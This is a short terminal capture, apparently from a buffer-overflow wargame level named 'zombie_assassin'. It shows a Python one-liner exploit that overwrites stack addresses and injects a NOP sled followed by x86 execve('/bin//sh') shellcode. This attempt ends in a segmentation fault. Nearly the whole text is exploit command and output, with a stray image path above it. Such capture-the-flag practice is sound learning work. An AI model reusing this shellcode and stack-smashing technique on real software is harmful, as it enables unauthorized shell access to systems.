 [assassin@localhost tmp]$ ./zombie_assassin `python -c 'print "A"*40+"\xd4\xfb\x
ff\xbf"+"\xdf\x84\x04\x08"'` `python -c 'print "A"*4+"\xdc\xfb\xff\xbf"+"\x90"*1
00+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1
\x89\xc2\xb0\x0b\xcd\x80"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA懶 욀 ?
Segmentation fault (core dumped)
[assassin@localhost tmp]$